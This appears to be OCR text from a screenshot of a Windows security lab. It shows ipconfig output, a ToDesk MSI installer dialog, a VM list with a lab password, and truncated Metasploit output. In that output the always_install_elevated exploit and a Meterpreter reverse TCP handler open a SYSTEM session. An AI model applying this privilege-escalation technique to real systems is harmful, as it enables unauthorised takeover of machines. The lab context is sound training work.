 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\winlog>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2408:844f:1530:1516:8d96:8bc1:7745:386
临时 IPv6 地址. . . . . . . . . . : 2408:844f:1530:1516:c005:1c31:7a76:77c
本地链接 IPv6 地址. . . . . . . . : fe80::8d96:8bc1:7745:3862%11
IPv4 地址 . . . . . . . . . . . . : 192.168.108.119
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::bc42:3ff:fe7f:b33c%11
ToDesk - UNREGISTERED - Wrapped using MSI Wrapper from ...
Please wait while Windows configures ToDesk - UNREGISTERED -
Wrapped using MSI Wrapper from www.exemsi.com
Cancel
库
在此处键入内容进行搜索
我的计算机
应急响应靶机
Win7
Security2
Security1
vulntarget
域成员-win10
域控-server2016
centos
Windows11
CentOS 8 64 位
Windows Server 2019
Windows 10 x64
kali2023
CentOS 6 root/admin12
security3
Debian 11.x 64 位
Win7
Debian 11.x 64 位
应用 位置
git-Exp
EasyTshark
shell.exe
View the full module info with the info, or i
msf6 exploit(windows/local/always_install_ele
session => 2
msf6 exploit(windows/local/always_install_ele
[*] Started reverse TCP handler on 192.168.10
[*] Exploit completed, but no session was cre
msf6 exploit(windows/local/always_install_ele
[*] Using configured payload windows/x64/mete
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:66
[*] Sending stage (203846 bytes) to 192.168.1
[*] Meterpreter session 3 opened (192.168.108
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
RX packets 73 bytes 7720 (7.5
RX errors 0 dropped 0 overru